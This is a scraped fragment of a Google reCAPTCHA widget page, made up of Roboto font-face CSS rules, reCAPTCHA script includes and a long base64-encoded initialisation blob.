  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nGX0mXDu_pNqIFA6RDgBFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nGX0mXDu_pNqIFA6RDgBFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nGX0mXDu_pNqIFA6RDgBFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKcZsO5woYkeMK+QjHCicKdwrTDgcOgJ8O5bz7Dm8Kmw7TCmyXDscK9w71hw4otwoHDmsKfw7wXLD8ueMKfw54ew7/ClAMbwq44Q8OGw5UYwqwcLMOUWcKhw4zDoMKWX8KMwrABw5/DkcK9Mh8jL8K5CBLCj8O8wqVlw55FwrQOwq7DrsOAQcKXw5DCm8Kxwq0xZWTDkcKNw7XCgcKMFAtWw7DDocKFB0HCrMOXwpbDvcOpw4jCuMOuw40dw4XClcKCQcOQf8OSPzfDiV3CqMKfXiHCvcOIwpPDo8OYL1MTCnoew7tHwrpVw4JuwrpLBEXCmnDDnh/[base64]/Du8OtwrwSVQLDhhw+G8OwSsOMw4UTwrrCn8OxK8ORw4XDgWbDsSnCiFbCtELDhMKSBEXDgwpnA1DChsOnwp7Dl8Klwq/Ck8O3wprDkCNXeCxywrHDrxlhY2oSMkspUsOywpbClREuwqXDnz1TwqBHRMKuJMOrwqXCgsOTRgnDgsK9EVIhwq3DicOHVxkFw49BY8Oqwp3DuMOpwqc7w6h7w5/Cl8K0IMO0K1wYLcOkwrQJwrDCucKqdsOXwrfDjUbDtsK7bMKIUcK0w5Zbw4XDhTlQw5LDnsO1w5fDklHCi8OddsK6CEVUMwoVZxNYw4toc8KzMMO2w4DCnMOrw7PDqw/DvsKuAlLCikLCtsOxwqR0GzIgwr10w6Fow43CscOuw5DDu8KZWMOIE3Upw5gQwrZzwp4Nw7/[base64]/Dmh7DlMKEWcOAWCvDisO0XcK5KVtIZsKAVcOVw5rDncK3a8KMworDj8K7UcO4w6dlw4LDt8K4w7NoKWDCkMO2w7J0WMOMdXbDqcO3KwbCsAMId8OqFlzDjQ4YOMO6CcOoTcK9QWMBXwwWw5nDqUIMwrsDMsOpw6/Ck8Oxw7tkw4h5wonCs8OTOsONw7JrdAzDmMOLPsOWwqYSw44Uw7DDrMO0wokewoTDucKTw4F/w5fDqcKAwoDClMKzw4R3MlDDmcOuGsO1wrHDkkRlwp3DnUhww7s7w4MQJsKOw7IQw45gw6/CnjBpwpbCl8O6RSHCuT83HAAiw7FXG8KMfgQyw6t6w4rDkMO+J8K4SMOXdh7Dm8KfTx7CocKcBHIUN8O0w4rDlz7DrjEUZMKAb3HCo8KGTgk+WsO1w63DkMO6bGpJworDpynDqcKBw4TCgcOfw6oTwoPClD0Uw5J9wohSw7M/JQrDscKwwqkcwpRVPBgvw54UE8O5wr/[base64]/CkcOGw7ArTGfCocKvEsKdVTDDhicwwqTDszPCmylGwp7CqcOEFMKDKnrCgsOpwq09MMKPw4XDmDIowoMbIMOvbsKzw6XCn8O2CcKbwpx8WsOLJsOpAHRuwqbCuA3CqBTDsS/DgVfDryVvXDMYQG8lwqPDrsOywoJ+csKYXMKSwrzDvV7CvcOZwpMSQsOjdg8gwpsvw4lfLsO1KjUew7d2ScKWEsOqej/CrlwjfsOPJU7DphdvA8OORsOAwrxuOMOTfMOySsOHw6sOfiU4URHCq2HCpTPCnF1lIUzDj8KUwpvDhcOeBhPCshbCg8O+w5nDjhLDscO+w71dXyvCtllONnTClMKmX0xJw5HChsKKeUlDb8KhYn7Dt8Kwbl3DrcKfw4pzBHd5O8OoBcK/OTtPAXTDsHDCuCQ4w7jDosKkwoV9fRnCq1h4FMK/w7nCnRnCiUPCqcKlXcK9wrIyPsKnFWN9w5pNOMOFNy1swpvDr0obWl50w5rDjGY6wooTw7M+UXg0fMKKw5daw69VfcKjw7wfHsKuLsKWHj/[base64]/CpwLCucOZdMOFTxvCucKZw7fCjhMQw4h9w44RbMKGwqI+WDXCtlEEdmNRUMKpwpDChwRSdnQSwprCq8KpdcO2wq7DoGPDtUTCqcOGwq5eWmRJwrR7DMKgb8KBw7XDkmdpecK+wpoST8ODwq/[base64]/fATCogjDvcKlBwUtD8KqEsKEwpHDh1NGw6vCuhTDngzCgsO0wrMofXfCi8K0SjpxwrE1woANw6jCh8KvEABswpbCo8Ktw5Y6dHLCmMOZw6zCg1pPw6rDlsKuFzFDUMK8HsOPw63DsD/ClcKPwpvDt8KARMO6b8OhUMOFw4TCqWjDu0pcwo/CoEcXKBlqw6M+dVx6wqHCiGTCqsKpCcOIKMOaTcO2woPCq8KMXMO2wqjCqsOaXMOFw5PDsMOYEz7DhXbDunnCkUlwZgZHwpDDoTLDp8KVw57ClcK2wrdxF8OQwrN6AGtXwr9LwodIwqLDvAcIw5fCrko/B8Oqw43DscKVckLCucKmLsOFG8KVNhE9f2zCrsKFbsKMwp1/[base64]/[base64]/[base64]/Cr8KKfMOKCynCtTvDicOiwpNbJ3MyXsONw7nCp8KDw69bw5BPwqQywpBfw5glw6NzW8OlHVViwqPCjsOZw5fChcKDb0IWwovCp8KMw7Bbc3nCisO5wrwWZsKRThxqFMKICQxIw6YgK8OSKDxLJ8KtwpUeHcOsRDvCnV42w4ZRwrvDvcOxwo/CgV/Dt8K/MMKmwpvCv8KufA/[base64]/DrDLDpBwgw4Q7w59/wqXCvSMhw4pVGsOTexlpCT3DhsOnTDvCiMOHwq9zwrN7w5nCq8Oew5hoUcONw4wSfyTDkcKvw4otwqgLSsOlwrJxLcKFwp/ComnDtk3DtsOHwo0FJHE6w4EhAsK9aX4gwpQTEMKlwrHCo35VDsKNXcOwXsKFCcO4EhjDi3zDrcKQZ8KFIl1vw4BRCw/Dj8KswrgcQsK4CcO6wo3DvQPCvjHDqwRBVsKjO8KWw57Ds3/[base64]/ShjCgsKZw6rCqsKGw5NMwptVBzHCmSHDjBVMwq7DlH8ud2nDvW5GUAE4w77DncKsw59aw57CkMOcL8OfFsK2fsKGPW53wr3DnDfCtBLDtEDCjFDCpcKbCsKUWn0THkkIGMORw44Fw6J7XsK7wo/DuHE/[base64]/Clh3Cv8KUCcOGwp4dSwcQw5VnDibCiCpAfz1QKR53AzgVwqZsw7Fqw4xbGMK4EsOLWW7CgjV/[base64]/DGjCo8OEw4rDtxjDg8KWRMOdw4vDgcKtw5LDnsKwwq3DoiwgeE8CDcKsd3PDv3PCix9aAVh7S8KBw6jDkMK5IMOtw6Z1UMKCXMO/w6YOw5YMZ8K8w4wPwofCgXstR1gJwr/Cq2vDiMKkIUXCksKgwrkUwrbCpxnDphU+w4pVJcKVwqZ+wpg2NF/DjsKvw7J3wonDsyPCjGtzGkbDo8OnLVozwoY7wrRRVCHDnDnDu8KZw6wAw4fDgF4Xwrovwo5pNmPCncKiwqYHwqE4wqxSw6ljw7lMwpIcSC86wqXCpy/Du8Klwr3DoA0CTMKswpDDo8KPMXI0Ii/DjMK/[base64]/DsxkXfsKPwpAIwoLCkMKDDWAZw73DnzBJwprDvRdUICnCtnXCo8K0SUdLwrDDvMOow70nwq/Drj/CiVHCuFjDlDgzZyLDl8KwwrV3csKcGiZnw7QYw58NwqjDjCMhMMOlw7PDpsKewqHDuMK7FsKuG8OlBsKrZ8KWRcKlwojDkcKyQcKcfDBJwonClcOiPcKPWMKmZD/DtEjCjMK5wpfCksKwEhF/[base64]/B8KyGFPDoFbDvh0Cw7UkTMKqesOPwrrCtinCng4BM8O3wrZ/WMO/w6TDicK3wqtgN00UwpXCosOmXgkybgTCjwkdb8KbQsKoJQZVw7vDvR/DocKKWMODYcKSZ8O5ScKcKcOOwqF5wpdnLDjDsQIVFGrDiCfDjhEQwoMaHCopdRYYEyfCuMKIdsO/[base64]/HWoDwqw7wrjCmAVtccOoM8Ofw6pNYmk9woEAaFTDrgPDgsKGw4jDocKWwrAKwrF4w7p/dsOhwoIwwrXDrsKtw6Ecw7nClcKbQ8K9W8OhAMOmGh0lwq43w5l+ecOxwqUmGCvDn8KjMsK2TAbCicOAw4rDj2TCkcOtw6cfwroAwoYlw4TDoXYICsKWLHRsJ8Ojw7QwMkU1wrvCu0zCkAFWwqHDkVXDkQ/Cmnd4wqEiw6bCpTpONGTCjU/[base64]/[base64]/[base64]/CqHjCsBvCh8KtOMKHwpFZwrfCmSh1IjYpw7HCow/DicKpw7PCv3kCwqtFw4ZHbsOcw5LDscOfOsKuwpN/w5BBw50PZUZaBVTCrV7Dh2jDhcOQNsKULRsiw4lvF8ONfzh1w6PDr8KwGGzCt8KlMk9mTsKze8OYaU/DiUU0w4d2FFzDiAECOXXCucOyMMO6w5/DkHsIw50Ow7EkwrjDqx8GwobCtMODw4V8wozDh8Oaw7UZdMOawprDpBUAZsKaGMOrAw87w7hFWRHDqsK+b8OKw4E9U8KhY33DgWLCo8KVwrXCv8Kbw6QpGMKLCMK+wr/[base64]/DpMONw7R9SsOtYEouODFGw77CqsKwTV/[base64]/DoVZ/[base64]/[base64]/[base64]/Dm8OTw7BfWz7CuiF9w6TCm1BaFkDDuzphUcOpw7pVVMOfRRJfw63CqMKAw4HDi8OFw5PDg3LDhsOEwofCkkrCjcOGw6PCmcKzw7xZEGTCnMKPw7nDu8OIIxUxIm/Dn8OYw6UUbcK2ScO+w6tDasKjw50/wqnCmMO3w43Dr8KhwpnCu1HDpg/CjFzDrcOWUsKzbsOAeMOdwq3DmsOFBGPCpgdLw6Iiwp45w7HCgMK+wol1w6PCtksXWEILwoUuw7TCqw3CmVFdwrbDowN+MAHCjW1Fw7fClRrCisK2R3FFQMKmw7PCg8Ogw54NNcOfwrbCkjbCvRXCvlA/w5tQaFw9w4JAwoY+w7AbPMKLbRnDrcORSQ7DkXXClwXDvMKjECc1w5zCu8OATCPCjsKpasKowpE+WcOiw6U/[base64]/CtsOIHiDCrsOqH8Kqw7TCjQXCngDDk8OxIgQUwo/[base64]/DuQfCrGbChMOHT8OIEGXDmjjCmwjDiMOPw5HCnsODwoHCu3hsw5HDtsKbI8KZw5RfRMOma8Kbw5lCXcK5wp45W8KGw4/DjmssC0XCpMO4fR1rw4FvwoTCicKTNcK7wrh5w5TDjMOuDXNaOcK/XMOuwonCmQDCo8KGw4TCjMOuNsO+wrzDnMKpOALCj8KdAcOmwqcDLRMnFMO/w41hY8OawojCogjDq8KxRgbDuinDpcKOIcK/[base64]/CqcKkW8OFdMOuwodtRCTCl8KoLsOPOcOhwo/[base64]/woLDmFUqwqUrw5NoLgDDqMOrwqPDvcOPQcOAMMONNHXDvVfChG/[base64]/wqcFVQDDq1sWY8ODw7JVw7jDgsOcTMKkwr7DjSNFR1nDg8KDw4vCpDLDgsOifcOjOMO6UDfDqMOKwpvDksOIw4PDqMKMBjfDgmtOwqMsVMKfOcOZSgfCm3AmZkIvwrLCkHoHVBx4JMKvAMKKw7gFwoNKTsKBOj3DvW/DhsKkVWrDshFPGcKowoTCj3fDvcKtw4ZsRxHCqsOuwp3DlFIMwqXDvwHDvMOOw6rCmh7DrHzChcKMw7xzIcOoQ8KHw45MGmPCvW11SMK2wrRwwq/DjVjDvXvDjcOpwqvDrRPCocKew7jDisKiEEtvUsOewozCj8K7F1PDvlzDpMKRd3nDqMKkUMO/[base64]/CncOjL0DDisKawp4vGsO/w7vDlyUhwrEWFSZ/wrdww7jCmMOWWxA6woxAw4bDh8KWNcKYw5Zgw6MjAsKLwogLwrfDtU53CBhDwp0Yw4XDmsKfwqzCv0NUwrR7w6rDm07DrMOlw4Efa8OHMGXCuzAtL2jCpMOnA8Kzw6FgWWTCqRsMEsOrw53CpMKbw5nCgcK1wprDv8OcBhDCnMKNS8KawoLDkANnKcO9w5nCu8KLwo/CvknCq8KxFg5yRsOECcKKXiFgVMOgIw3Co8KLDQY/[base64]/CqyTDjsOQw4HCqMOKw45Mw6kHRsOrcgfCqsK3wr7Cv0DCkMOGwrjDvAY6EMO7w6vDjyvCunnDmsK+EhTDgh7CjcKKS0nCgwc2U8Kow5fDnRIOKBXCkMKLw7RLZlQ8w5rDlzLDpHlbLHNpw4nCpCc8X2NAES/CvUd9wpjDok3Ch2jDk8Knwp/[base64]/CrsK1WcObZEETD8Oaw7ZQV8ORd8OrwqkyOsKVwoHDs8Kgwqc7GXcuZTYCwo3DjUgmPMKfOH3DisOFS3TDti/ClMOCw5ENw5nCnsOPwoUDT8KEw4sbwrLDpHzCjsO1wrYNe8OnYhnClsKQUVtuwrRmQkvDosKbw7TDqsO+woMuV8KsGwsyw70iwpRzw5bDoT81bMOFwo/DssOHw4HDhsKmw5TDo1wwwqLClMKCw688NMOmwpJ/[base64]/E8OXwqM9w5ErdMKMfMObwrdlI1YoA8KwwrDCvSrCjyoaw5Z3w4vCqMKaw5VBS1PCuGh8w5VYwrjDsMKmeBwwwqrCqkwaHyFQw5jDgcKiRMOMw4vDuMOlwojDrMKvwop0woQDFSZkV8OewoXDuVtsw6bDusKAQsKZw4fDnsKzwr/DrMOQwpvDi8KwwqnCrUzDknHCl8Krwpl1VMO6wocMLEnCjg4PYE7Dn8OnWcOJF8Onw6/ClCtmKcOscGDCicOvRMOywrc0wqF4wqwkNsK5wr0Mf8OpcWhQwplLwqbDtjPDqRwrEVnDjDnDjwUQw6MvwrfDlEg2wqvCmMK/[base64]/woR8wp9mwq/CgDDDkMOSeTvDhXkPBijDrMOQw7XCnMKYbgh3w4bDn8ObwoVMw7cZw7ZpMhbDvmvDpMOTwrDDgMKCwqsrwq3CuRjClxZzwqbCg8KHbhxRw5IcwrXCmDsmLMOYf8OMf8O2ZMOkwpHDtXjDjcONw7LDqF4Xc8KHDMO8X0/[base64]/w5DDp0Emw4TDo8KiwovDhknDpF7DthHCmUk/w5HCkk0SMMOzAzDDhMOzM8KEw63CkAg9c8KZEkPCjmXCuzQYw4Fpw6zCtQfDk1HDsXTCk0xkVcOGA8KtGsOIWVbDjsOxwrdjw5jDvsOdwonCusO/wq7Cm8ONwpDDlcO2woI9XklTam/Cv8K2Oj93wqUcw4svw5nCvUvCvcO/CGDCrgDCrQLCiipBVjfDiCB6WhMmwrELw7phawjDh8OEw5DDq8O0MiBxw6h2IsKgwp4xwqJcT8KOw4DCmTQYw45JwqLDkg1uw5xfwp3DshfDmWbDrcObwr3CocOIBMOdwp/Cjlc0wqpjwot3w40QRcOLw6YTDRErIT/Do1/Cr8Ozw5zCjD3DkMKxFXfDvMOgw5HDlcKUw77CksOEwow7wrlJwq5VemNww5cww4crw6bCqnTCjlhMJHV+wprDjBNKw6jDpMOkw4jDkCsHH8Khw6MPw6vCnsOQZsO/NQnCiGDCu3LCsgIow5JzwoXDtzhZXMOnbMO7LsKbw6Z1O0thCjfDr8OFQmIvwqPCnnHCskTCicOYa8Kww6lpwq8awpMhw7jDljjCjh4uOzkcWz/CvQbDpRPDlz9kE8Otw7Jxw7vDuGzCj8KbwpHCtMK1SmbCicKvwpgOwojCocKiwpkLWMKJfMO6wqHCmcOew41nwpExP8Kuwq/[base64]/wp4lw48zw7rDjTp2FMKyw4M0w6cmwrrCgmEzO1LCs8OqWws3w4/[base64]/Dq8KFcMO3w5nDtivCucOMwrEAwrodwrZnExTChmgwDsO/w4cDRGXDvsKgwodew5Y/NMKLT8K8bQF2w7VXw78Rwr0rw41xw6cHwobDiMKSO8OYVsO0wpxDf8O+acKrwq4iwq3Cs8OPwoXDpGjCqMO6eDkfa8KyworDmcOYB8OywpnCuSQHw4omw6xOwqPDm2fDhMOGbcOVBMK/fcKcPMOLCcOYw4nCh1vDgcK+w6/CkUjCskrChTHCuQrDo8OGwoZyDsK/I8KmOcOFw65iw6RPwrUUw5ljwochw5kWAm0fP8KSwrJMw5jCgxIjORYswrLCrhk6wrIww6Y7wpPCrsOnw5jCui9jw4cxJcKyPcO2VsKNYcKkenLCjw1ieQBVw7vCmcOpf8OQLwfDlMKhQMO7w64owqjCo2/Co8OCwp/CqAjCmMK/wpTDqXPDuUXCicOQw6TDocKcEcO/[base64]/CoCYww4ADwqvDpcOabjMiw5JDRMO7PsOoPz9mw4fDgMOJTAxewp/[base64]/CvFLCsMKtw4dHwpLCi8KBw4DCg8KPw5ANwobCqFZBw4bChsK9w5jCv8Ouw6HDrhkPw4Raw4TDiMOzwr3DvG3CtsOEw59qFSQdNn7DilRKcD3CrB7CsyBHbsKQwo/[base64]/[base64]/DucOnwo53wpXCrcOcKmPDsGccGB/[base64]/[base64]/[base64]/[base64]/wqMjfMKLdQ/[base64]/CoiMpwoVhw5vDmkB0Wis/MFNcwpnDlxXCmMOfck/DpMOLZAlUwoQPwpUvwo9OwrvDjFI3w7LCmRTDhcOYf2XCiysOwrrCpDM7I17ChmYMSMKRMwbCmX4lwovDr8Kqwp4tMVnCigAePcKlSMOiwonDmRLCvHXDvcOdd8KJw6XCmsOjwqFfGDDDjsKlYsKRw5FDbsOhw7A9wrjCq8OfPMKNw7UXw6p/T8O/aULCi8OQwpYJw7DCksK1w5HDu8OsFgfDosOTJQnCkQzCqETCoMOnw7EgQsOBUkBrMgl6H2wuwpnCnR8aw6DDmnTDs8OgwqMjw5HCq1w6CyHDuGsVGRDDhh8Tw7oeHnfCmcOgwrLCuRBOw6shw5zDlMKEwrvChVTCgMOuwrovwpLCpcOfZsK/bjEMw4R1PcKbesORZhFEfMKUworCsVPDonJaw5ZtEcKfwqnDr8ORw7hPZMOuw5LCj3LCsWoYf20cw6tHFz7CnsKBw5JmChp+L1Vewp1vw7Y+FcO3Gmpmw6Ezw6kzBjLDpsOG